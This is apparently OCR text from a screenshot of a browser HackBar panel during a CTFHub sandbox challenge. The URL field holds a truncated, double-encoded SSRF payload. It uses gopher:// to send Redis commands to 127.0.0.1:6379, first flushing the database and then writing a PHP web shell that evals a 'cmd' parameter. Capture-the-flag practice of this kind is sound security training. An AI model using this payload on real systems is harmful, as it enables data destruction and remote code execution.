 HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://challenge-65885201ed52d1fc.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:6379
/_%252a1%250d%250a%25248%250d%250aflushall%250d%250a%252a3%250d%250a%25243%250d%250aset%250d%250a%25241%
fphp%2520eval%2528%2524_get%255b%2522cmd%2522%255d%2529%253b%253f%253e%250a%250a%250d%250a%252a4%250d%2
Post data Referer User Agent Cookies Clear All